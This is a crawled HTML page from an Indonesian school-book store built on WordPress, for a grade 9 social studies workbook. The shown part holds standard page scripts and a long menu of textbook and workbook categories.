

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/lks-smp-ips-kelas-9-merk-permata-semester-genap/
body_size: 38369
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  LKS SMP IPS Kelas 9 Merk Permata Semester Genap - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/2842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/lks-smp-ips-kelas-9-merk-permata-semester-genap/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=2842' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Flks-smp-ips-kelas-9-merk-permata-semester-genap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Flks-smp-ips-kelas-9-merk-permata-semester-genap%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='bdf3229ad7394b9ea9eca3bc770768ab' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
